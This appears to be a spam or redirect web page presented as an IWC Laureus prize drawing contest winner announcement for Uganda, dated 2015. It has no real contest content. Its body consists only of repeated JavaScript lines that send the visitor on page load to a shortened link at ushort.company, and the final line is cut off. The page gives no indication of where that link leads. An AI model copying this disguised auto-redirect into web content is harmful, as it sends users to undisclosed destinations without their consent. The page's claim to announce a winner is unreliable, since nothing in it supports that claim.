
IWC Laureus Present Prize Drawing Contest Winner
Uganda
September 29, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =